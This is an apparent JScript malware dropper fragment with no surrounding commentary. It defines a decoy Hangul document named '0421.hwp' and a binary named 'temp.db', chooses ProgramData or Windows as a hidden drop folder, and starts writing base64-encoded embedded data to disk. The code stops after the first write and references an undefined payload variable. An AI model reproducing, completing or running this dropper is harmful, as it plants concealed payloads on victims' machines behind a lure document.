 var var_file_name = "0421.hwp";
var var_bin_name = "temp.db";
var var_b64_file_name = var_file_name + ".b64";
var var_b64_bin_name = var_bin_name + ".b64";
var var_fs = WScript.CreateObject("Scripting.FileSystemObject");
var var_shell = new ActiveXObject("WScript.Shell");
// set local folder
var var_local_folder = ("" + var_fs.GetSpecialFolder(0)).substr(0, 2) + "\\ProgramData\\";
if (!var_fs.FolderExists(var_local_folder))
var_local_folder = ("" + var_fs.GetSpecialFolder(0)).substr(0, 2) + "\\Windows\\";
var var_cur_folder = WScript.ScriptFullName.substring(0, WScript.ScriptFullName.lastIndexOf(WScript.ScriptName));
var var_file_path = var_cur_folder + var_file_name;
var var_b64_file_path = var_local_folder + var_b64_file_name;
var var_bin_path = var_local_folder + var_bin_name;
var var_b64_bin_path = var_local_folder + var_b64_bin_name;
// extract attached file
var var_out_data_file = var_fs.CreateTextFile(var_b64_file_path, true);
var_out_data_file.Write(var_b64data);
var_out_data_file.Close();